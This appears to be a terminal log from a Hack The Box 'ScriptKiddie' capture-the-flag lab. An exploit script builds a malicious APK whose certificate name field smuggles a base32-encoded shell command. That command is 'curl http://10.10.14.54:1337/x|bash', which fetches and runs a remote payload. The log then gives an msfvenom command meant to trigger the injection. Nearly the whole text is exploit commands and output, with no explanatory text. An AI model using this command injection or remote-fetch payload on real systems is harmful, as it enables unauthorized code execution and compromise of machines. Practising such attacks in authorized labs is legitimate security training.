 > $ python3 exp.py
[+] Manufacturing evil apkfile
Payload: curl http://10.10.14.54:1337/x|bash
-dname: CN='|echo MN2XE3BANB2HI4B2F4XTCMBOGEYC4MJUFY2TIORRGMZTOL3YPRRGC43I | base32 -d | sh #
  adding: empty (stored 0%)
Generating 2,048 bit RSA key pair and self-signed certificate (SHA256withRSA) with a validity of 90 days
        for: CN="'|echo MN2XE3BANB2HI4B2F4XTCMBOGEYC4MJUFY2TIORRGMZTOL3YPRRGC43I | base32 -d | sh #"
jar signed.
oracle.txt
Warning:
The signer's certificate is self-signed.
The SHA1 algorithm specified for the -digestalg option is considered a security risk. This algorithm will be disabled in a future update.
The SHA1withRSA algorithm specified for the -sigalg option is considered a security risk. This algorithm will be disabled in a future update.
POSIX file permission and/or symlink attributes detected. These attributes are ignored when signing and are not protected by the signature.
[+] Done! apkfile is at /tmp/tmpph1p59cy/evil.apk
Do: msfvenom -x /tmp/tmpph1p59cy/evil.apk -p android/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=4444 -o /dev/null
elleuch@pentest /ctf/htb/ScriptKiddie
> $ mv /tmp/tmpph1p59cy/evil.apk .